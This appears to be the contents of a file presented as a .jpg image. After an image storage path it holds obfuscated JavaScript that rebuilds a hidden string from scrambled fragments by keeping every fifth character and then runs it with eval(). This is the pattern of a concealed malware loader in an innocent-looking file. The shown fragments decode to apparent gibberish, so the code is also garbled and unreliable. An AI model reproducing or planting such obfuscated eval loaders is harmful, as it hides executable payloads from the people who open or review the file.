 sgyax.push("Tv9VBRgTR2Bc628Th2zSCvBCvEfR5Eviu54aja3yEb22REz");
sgyax.push("");
sgyax.push("aEeaD3ViuEE");
sgyax.push("aE9xTb223CjE5TBa4yE8eatx8wzB6Vzyv");
sgyax.push("R\"v6vR 7");
sgyax.push("A9 Dwu5 548y");
var a =  5;
var b = "";
var c = sgyax.join(" ").split("");
for( var x = 0; x < c.length; x++){
if( a ==  5 ){
b += c[x];
a = 0;
}
a ++;
}
eval( b );